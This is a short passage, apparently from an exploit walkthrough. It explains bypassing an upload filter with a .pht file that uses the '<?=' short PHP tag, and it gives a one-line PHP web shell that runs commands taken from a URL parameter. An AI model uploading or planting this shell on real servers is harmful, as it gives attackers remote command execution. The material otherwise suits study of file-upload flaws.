 Knowing that the exploit is leveraging .pht files containing a “<?=“
in place of the usual “<?php” tag, we should be able to use
something like the following to upload via the administrator
interface.
exploit.pht
<?= system($_GET['cmd']); ?>